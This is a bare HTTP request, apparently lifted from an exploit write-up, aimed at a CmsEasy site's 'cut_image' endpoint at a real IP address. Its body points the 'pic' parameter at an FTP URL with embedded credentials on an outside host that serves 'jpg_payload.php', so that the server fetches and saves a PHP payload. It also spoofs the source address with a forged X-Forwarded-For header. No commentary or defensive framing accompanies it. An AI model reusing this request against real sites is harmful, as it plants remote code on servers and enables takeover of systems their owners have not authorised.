 POST /index.php?case=tool&act=cut_image HTTP/1.1
Host: 218.2.197.241:27774
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie: PHPSESSID=mebqmf1cc52er4c5pda6fbvur2; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A
%2F%2Fwww.cmseasy.cn%2Fservice%2F%22+target%3D%22_blank%22%3E%
3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%
88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
UM_distinctid=16a10b48a055cd-02118f22bc71408-1369634a-1fa400-16a10b4
8a06588;
CNZZDATA80862620=cnzz_eid%3D1748192288-1555056624-%26ntime%3D15
55056624
X-Forwarded-For: 8.8.8.8, 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 95
pic=1ftp://uftp:123456@119.29.174.183/public/jpg_payload.phpw=228&h=14
6&x1=0&x2=228&y1=0&y2=146